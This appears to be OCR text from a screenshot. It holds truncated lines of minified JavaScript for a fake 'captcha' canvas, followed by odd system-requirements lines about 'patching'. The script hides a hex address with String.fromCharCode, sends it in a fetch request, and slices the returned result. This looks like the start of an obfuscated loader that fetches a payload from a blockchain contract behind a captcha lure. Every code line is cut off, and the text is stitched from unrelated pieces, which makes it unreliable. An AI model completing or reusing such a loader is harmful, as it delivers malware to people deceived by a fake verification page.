
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for patching